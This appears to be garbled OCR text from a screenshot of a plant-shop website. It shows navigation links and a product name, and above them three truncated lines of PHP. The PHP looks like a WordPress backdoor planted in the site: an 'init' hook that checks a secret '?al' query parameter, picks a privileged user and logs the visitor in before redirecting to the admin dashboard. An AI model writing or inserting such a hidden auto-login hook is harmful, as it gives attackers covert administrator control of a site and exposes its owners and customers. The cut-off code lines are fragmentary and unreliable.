
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Boxed Greenery
Aglaonema Sp (wishes)